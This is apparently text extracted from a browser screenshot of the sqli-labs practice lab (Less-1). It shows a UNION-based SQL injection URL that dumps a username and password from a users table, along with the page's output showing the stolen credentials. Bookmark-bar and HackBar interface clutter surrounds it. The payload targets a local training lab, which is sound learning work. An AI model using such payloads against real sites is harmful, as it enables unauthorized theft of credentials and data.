 Less-1 **Error Based- String**
localhost/sqli-labs-master/Less-1/?id=-1%27union%20select%201,username,password%20from%20users%20where%20id=2--+
培能
应用 Gmail YouTube 地图 翻译 资讯 白话 C++ 第18章... SegmentFault 思否 Git、Github、Gitk... 针不错blog Stack Overflow -... Typing Lessons | J... Google 翻译 » 阅读清单
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs-master/Less-1/
?id=-1'union select 1,username,password from users where id=2--+
Enable POST
ADD HEADER